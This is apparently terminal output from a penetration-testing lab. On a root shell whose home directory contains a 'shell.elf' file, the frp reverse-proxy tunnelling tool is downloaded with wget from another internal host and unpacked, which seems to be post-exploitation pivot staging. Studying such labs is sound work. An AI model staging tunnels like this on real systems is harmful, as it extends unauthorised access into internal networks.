 Desktop Documents Downloads examples.desktop Music Pictures Public shell.elf Templates
root@ubuntu:~# wget http://192.168.10.128/frp_0.51.3_linux_amd64.tar.gz
--2023-08-14 23:51:24-- http://192.168.10.128/frp_0.51.3_linux_amd64.tar.gz
Connecting to 192.168.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11997560 (11M) [application/gzip]
Saving to: ‘frp_0.51.3_linux_amd64.tar.gz’
100%[===================================================>] 11,997
2023-08-14 23:51:25 (8.72 MB/s) - ‘frp_0.51.3_linux_amd64.tar.gz’ saved [11997560/11997560]
root@ubuntu:~# tar -zxvf frp_0.51.3_linux_amd64.tar.gz
frp_0.51.3_linux_amd64/
frp_0.51.3_linux_amd64/frpc_full.ini
frp_0.51.3_linux_amd64/frps.ini
frp_0.51.3_linux_amd64/LICENSE
frp_0.51.3_linux_amd64/frpc.ini
frp_0.51.3_linux_amd64/frps
frp_0.51.3_linux_amd64/frpc
frp_0.51.3_linux_amd64/frps_full.ini
root@ubuntu:~#
root@ubuntu:~# LA
^C
root@ubuntu:~# ls
Desktop Downloads frp_0.51.3_linux_amd64 Music Public Templates
Documents examples.desktop frp_0.51.3_linux_amd64.tar.gz Pictures shell.elf Videos
root@ubuntu:~#